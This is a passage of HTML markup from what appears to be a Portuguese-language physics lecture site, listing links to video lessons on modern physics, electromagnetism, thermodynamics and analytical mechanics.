                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
